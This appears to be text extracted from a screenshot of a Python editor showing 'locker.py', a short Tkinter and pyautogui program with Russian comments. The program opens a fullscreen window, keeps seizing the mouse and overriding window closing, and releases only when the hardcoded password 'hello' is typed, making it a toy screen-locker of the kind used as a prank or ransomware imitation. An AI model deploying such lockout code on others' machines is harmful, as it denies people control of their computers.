 locker.py - C:\Users\User\Desktop\konovalchuk\Blockchain i zlocoding\locker.py (3.6.4)
File Edit Format Run Options Window Help
from tkinter import Tk,Entry,Label
from pyautogui import click, moveTo
from time import sleep
def callback(event):
        global k,entry
        if entry.get()=="hello": k=True
def on_closing():
        click(675, 420)
        moveTo(675, 420)
        root.attributes("-fullscreen",True)
        root.protocol("WM_DELETE_WINDOW", on_closing)
        root.update()
        root.bind('<Control-KeyPress-c>', callback)
root=Tk() # Создание окна
root.title("Locker") # Заголовочное название
root.attributes("-fullscreen",True) # Расширение под экран
entry=Entry(root,font=1) # Поле ввода
entry.place(width=150,height=50,x=600,y=400) # Координаты и размеры
label0=Label(root,text="Locker_by_#571",font=1) # Надпись 1
label0.grid(row=0,column=0) # Координаты надписи 1
label1=Label(root,text="Write the Password and Press Ctrl+C",font='Arial 20') #
label1.place(x=470,y=300) # Координаты надписи 2
root.update(); sleep(0.2); click(675, 420) # Обновление экрана программы
k=False
while k!=True: on_closing()